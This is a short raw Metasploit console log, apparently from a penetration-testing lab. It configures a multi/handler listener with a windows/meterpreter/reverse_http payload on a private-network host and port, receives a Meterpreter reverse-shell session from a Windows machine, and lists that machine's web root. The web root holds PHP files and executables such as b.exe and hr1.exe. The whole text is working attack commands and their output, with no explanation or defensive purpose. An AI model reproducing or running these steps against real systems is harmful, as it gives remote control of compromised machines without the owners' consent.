 msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_http
payload => windows/meterpreter/reverse_http
msf5 exploit(multi/handler) > set lhost 192.168.126.33
lhost => 192.168.126.33
msf5 exploit(multi/handler) > set lport 6666
lport => 6666
msf5 exploit(multi/handler) > run
[*] Started HTTP reverse handler on http://192.168.126.33:6666
[*] http://192.168.126.33:6666 handling request from 192.168.126.129; (UUID: xhrl6pvs) Attaching orphaned/stageless session...
[*] Meterpreter session 1 opened (192.168.126.33:6666 -> 192.168.126.129:7092) at 2020-10-09 17:23:36 +0800
meterpreter > ls
Listing: C:\phpStudy\WWW
========================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 587 fil 2020-09-16 16:22:01 +0800 1.php
100777/rwxrwxrwx 284672 fil 2020-09-26 12:56:24 +0800 b.exe
100666/rw-rw-rw- 3142807 fil 2019-10-13 17:05:38 +0800 beifen.rar
100777/rwxrwxrwx 288256 fil 2020-10-09 16:04:14 +0800 hr1.exe
40777/rwxrwxrwx 49152 dir 2019-10-13 16:39:24 +0800 phpMyAdmin
100666/rw-rw-rw- 23 fil 2019-10-13 16:39:25 +0800 phpinfo.php
40777/rwxrwxrwx 4096 dir 2019-10-13 17:01:07 +0800 yxcms